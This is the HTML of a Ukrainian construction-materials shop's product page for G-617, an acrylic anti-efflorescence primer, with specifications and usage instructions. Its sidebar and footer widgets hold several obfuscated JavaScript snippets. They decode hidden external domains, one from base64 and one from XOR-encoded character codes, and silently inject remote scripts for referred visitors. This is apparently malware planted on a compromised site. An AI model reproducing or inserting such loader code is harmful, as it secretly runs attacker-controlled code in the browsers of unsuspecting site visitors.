		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-4309" class="product type-product post-4309 status-publish first instock product_cat-gruntovki-i-grunt-farbi has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="G-617_10L_BUDMAJSTER" data-fancybox="wpgs-lightbox"  data-rel="lightbox-gallery-1" href="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img width="1080" height="1080" src="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png" data-large_image="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png" data-o_img="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png" data-zoom-image="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-1024x1024.png" decoding="async" fetchpriority="high" srcset="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png 1080w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">G-617</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>Ґрунтовка проти висолоутворень акрилова</h2>
<div class="omsc-box omsc-with-title omsc-with-bg-color" style="background-color:yellow;text-align:center;color:navy"><div class="omsc-box-inner"><div class="omsc-box-title">ДЛЯ ОБРОБКИ</div>всіх видів поверхонь з метою профілактики виникнення висолоутворень</div></div>
<h3>Властивості G-617:</h3>
<ul class="omsc-icons-ul fa-ul"><li><i class="fa-li fa fa-check-square-o"></i>Готова до застосування</li><li><i class="fa-li fa fa-sort-amount-asc"></i>Глибока проникаюча дія</li><li><i class="fa-li fa fa-search"></i>Прозора після висихання</li><li><i class="fa-li fa fa-angle-double-up"></i>Паропроникна</li><li><i class="fa-li fa fa-lightbulb-o"></i>Для зовнішніх та внутрішніх робіт</li>
</ul>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">Ґрунтовка проти висолоутворень акрилова</span></span>

	
	<span class="posted_in">Категорія: <a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/" rel="tag">Ґрунтовки і ґрунт-фарби</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Опис</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Опис</h2>

<div class="omsc-one-half">
<p>Ґрунтовка G-617 призначена для обробки всіх видів поверхонь з метою профілактики виникнення висолоутворень. Ґрунтовку необхідно застосовувати на мінеральних основах усередині й зовні приміщень перед оштукатурюванням, шпаклюванням, улаштуванням підлог, укладанням лицювальної плитки і т.ін.</p>
<p>Колір плівки після висихання &#8211; прозорий. Оброблена поверхня може фарбуватися.</p>
<p>Паковання: 5 л, 10 л.</p>
<div class="omsc-divider omsc-border-small omsc-style-dotted" style=""></div>
<p><i class="omsc-icon fa fa-check-circle-o" style=""></i> 1.П.ЗК ДСТУ Б В.2.7-233:2010</p>
<p><div class="clear"></div></div><div class="omsc-one-half omsc-last">
<h3>Технічні характеристики</h3>
<table class="omsc-custom-table omsc-style-1"><tr><td>Витрата</td><td>0,1-0,2 л/м2</td></tr><tr><td>Термін висихання</td><td>від 4,5 до 5,0 годин</td></tr><tr><td>Щільність</td><td>близько 1,01 г/см3</td></tr><tr><td>Температура основи</td><td>від +5°С до +30°С</td></tr><tr><td>Температура експлуатації</td><td>від -30°С до +85°С</td></tr></table>
<p>&nbsp;</p>
<h3>Документи</h3>
<div class="mdocs"><div class="mdocs-wrap"></div><div class="mdocs-container"><table class="table table-hover table-condensed" id="mdocs-list-table">		<tr class="mdocs-normal">
									<td id="" class="mdocs-name" colspan="0">
								<div class="mdocs-btn-group btn-group">
																		<a class="mdocs-title-href" data-mdocs-id="0" data-toggle="" href="#" data-folder="" data-sort="" data-sort-type="" data-current-sort="" data-current-sort-type="" data-is-dashboard="" data-hide-folder="" data-hide-main-folder=""> Технічний лист G-617 BUDMAJSTER</a>
									
									<ul class="mdocs-dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
										<li role="presentation" class="dropdown-header"><i class="fa fa-medium" aria-hidden="true"></i> &#187; BUDMAJSTER G-617.pdf</li>
										<li role="presentation" class="divider"></li>
										<li role="presentation" class="dropdown-header">File Options</li>
												<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/?mdocs-file=3868"><i class="fas fa-cloud-download-alt" aria-hidden="true"></i> Download</a>
		</li>
			<li role="presentation"><a class="description-preview" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-target="#mdocs-description-preview" data-mdocs-id="3868" data-is-admin="" ><i class="fa fa-leaf" aria-hidden="true"></i> Description</a></li>
	 
		<li role="presentation">
			<a class="file-preview" role="menuitem" tabindex="-1" data-toggle="mdocs-modal" data-target="#mdocs-file-preview" data-mdocs-id="3868" data-is-admin="" href=""><i class="fa fa-search mdocs-preview-icon" aria-hidden="true"></i> Preview</a>
		</li>
				<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/mdocs-posts/g-617-budmajster/" target="_blank">
			<i class="fas fa-arrow-circle-right" aria-hidden="true" ></i> Goto Post</a>
		</li>
			<li role="presentation"><a class="sharing-button" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-doc-id="3868" data-target="#mdocs-share" data-permalink="https://budmajster.com/mdocs-posts/g-617-budmajster/" data-download="https://budmajster.com/?mdocs-file=3868" ><i class="fa fa-share" aria-hidden="true"></i> Share</a></li>
										  </ul>
								</div>
						</td>
												<td class="mdocs-download">
							<i class="fa fa-download" aria-hidden="true" title="Download"></i>
							<em style="color: ;" ><a href="https://budmajster.com/?mdocs-file=3868">Завантажити</a></em>
						</td>		</tr>
</table></div></div>
<div class="mdocs"><div class="mdocs-wrap"></div><div class="mdocs-container"><table class="table table-hover table-condensed" id="mdocs-list-table">		<tr class="mdocs-normal">
									<td id="" class="mdocs-name" colspan="0">
								<div class="mdocs-btn-group btn-group">
																		<a class="mdocs-title-href" data-mdocs-id="0" data-toggle="" href="#" data-folder="" data-sort="" data-sort-type="" data-current-sort="" data-current-sort-type="" data-is-dashboard="" data-hide-folder="" data-hide-main-folder=""> Висновок державної санітарно-епідеміологічної експертизи на рідкі модифіковані суміші</a>
									
									<ul class="mdocs-dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
										<li role="presentation" class="dropdown-header"><i class="fa fa-medium" aria-hidden="true"></i> &#187; Budmajster_GZ_Smesi_zhidkie.pdf</li>
										<li role="presentation" class="divider"></li>
										<li role="presentation" class="dropdown-header">File Options</li>
												<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/?mdocs-file=3628"><i class="fas fa-cloud-download-alt" aria-hidden="true"></i> Download</a>
		</li>
			<li role="presentation"><a class="description-preview" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-target="#mdocs-description-preview" data-mdocs-id="3628" data-is-admin="" ><i class="fa fa-leaf" aria-hidden="true"></i> Description</a></li>
	 
		<li role="presentation">
			<a class="file-preview" role="menuitem" tabindex="-1" data-toggle="mdocs-modal" data-target="#mdocs-file-preview" data-mdocs-id="3628" data-is-admin="" href=""><i class="fa fa-search mdocs-preview-icon" aria-hidden="true"></i> Preview</a>
		</li>
				<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/mdocs-posts/visnovok-derzhavno%d1%97-sanitarno-epidemiologichno%d1%97-ekspertizi-na-ridki-modifikovani-sumishi/" target="_blank">
			<i class="fas fa-arrow-circle-right" aria-hidden="true" ></i> Goto Post</a>
		</li>
			<li role="presentation"><a class="sharing-button" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-doc-id="3628" data-target="#mdocs-share" data-permalink="https://budmajster.com/mdocs-posts/visnovok-derzhavno%d1%97-sanitarno-epidemiologichno%d1%97-ekspertizi-na-ridki-modifikovani-sumishi/" data-download="https://budmajster.com/?mdocs-file=3628" ><i class="fa fa-share" aria-hidden="true"></i> Share</a></li>
										  </ul>
								</div>
						</td>
												<td class="mdocs-download">
							<i class="fa fa-download" aria-hidden="true" title="Download"></i>
							<em style="color: ;" ><a href="https://budmajster.com/?mdocs-file=3628">Завантажити</a></em>
						</td>		</tr>
</table></div></div>
<div class="omsc-toggle"><div class="omsc-toggle-title">Інструкція з використання G-617</div><div class="omsc-toggle-inner"></p>
<h3><strong>Підготовка основи</strong></h3>
<ol>
<li><strong>Вимоги до основи:</strong>
<ul>
<li>Підготовка основи має відповідати вимогам ДСТУ-Н Б А.3.1-23:2013 та ДСТУ-Н Б В.2.6-212:2016.</li>
<li>Основа повинна бути <strong>міцною, сухою</strong> і очищеною від пилу.</li>
</ul>
</li>
<li><strong>Очищення:</strong>
<ul>
<li>Забруднення оліями, жирами, воском або старою фарбою видаляти <strong>механічним шляхом</strong>.</li>
<li>Неміцні шари основи слід повністю усунути.</li>
</ul>
</li>
<li><strong>Ремонт дефектів:</strong>
<ul>
<li>Для вибоїн, відколів або щілин основи використовувати <strong>ремонтну суміш T-10</strong> перед подальшим нанесенням матеріалів.</li>
</ul>
</li>
</ol>
<h3><strong>Порядок робіт</strong></h3>
<ol>
<li><strong>Нанесення ґрунтовки G-617:</strong>
<ul>
<li>Наносити ґрунтовку <strong>щіткою</strong>, <strong>валиком</strong> або <strong>малярським пензлем</strong> рівномірно по всій поверхні.</li>
</ul>
</li>
<li><strong>Час висихання:</strong>
<ul>
<li>Залежить від температури та вологості навколишнього середовища.</li>
<li>Стандартний час висихання складає <strong>4,5–5 годин</strong>.</li>
</ul>
</li>
<li><strong>Подальша обробка:</strong>
<ul>
<li>Після повного висихання ґрунтовки можна переходити до <strong>шпаклювання</strong>, <strong>оштукатурювання</strong> або інших оздоблювальних робіт.</li>
</ul>
</li>
</ol>
<p><div class="omsc-divider omsc-border-small omsc-style-dotted" style=""></div><br />
<div class="omsc-infobox omsc-with-icon" style="background:#ffe0ea;border-color:#ffe0ea;color:#000000"><i class="fa fa-exclamation omsc-infobox-icon"></i>Розширену інструкцію, рекомендації по застосуванню та зберіганню, склад, а також іншу інформацію дивіться у технічних листах та на звороті упаковки.</div><br />
</div></div>
<p><div class="clear"></div></div><div class="omsc-clear"></div></p>
			</div>
			</div>


    <section class="related products">
        <h2>Схожі товари</h2>
        <ul class="products columns-4">
        <li class="product type-product post-4410 status-publish first instock product_cat-gruntovki-i-grunt-farbi has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/g-60-grunt-konczentrat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/12/g-60_10l_budmajster.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">G-60 ҐРУНТ-КОНЦЕНТРАТ</h2>
<span itemprop="productID" class="sku">Ґрунт-концентрат глибокопроникний на основі акрилових смол</span></a></li>
        <li class="product type-product post-4158 status-publish instock product_cat-gruntovki-i-grunt-farbi has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/g-61-beton-kontakt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/08/g-61bk_10l_budmajster.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">G-61 BETON KONTAKT</h2>
<span itemprop="productID" class="sku">Ґрунтовка адгезійна для гладких поверхонь</span></a></li>
        <li class="product type-product post-4299 status-publish instock product_cat-gruntovki-i-grunt-farbi has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/g-50-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/10/g-50_10l_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">G-50</h2>
<span itemprop="productID" class="sku">Ґрунтовка універсальна акрилова</span></a></li>
        <li class="product type-product post-4303 status-publish last instock product_cat-gruntovki-i-grunt-farbi has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/g-6-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/10/g-6_10l_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">G-6</h2>
<span itemprop="productID" class="sku">Ґрунтовка акрилова для внутрішніх робіт</span></a></li>
            </ul>
    </section>

</div>


		
	        </main>
    </div>
    <aside id="secondary" class="widget-area" role="complementary"><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside>
	
</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='buttons-css' href='https://budmajster.com/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
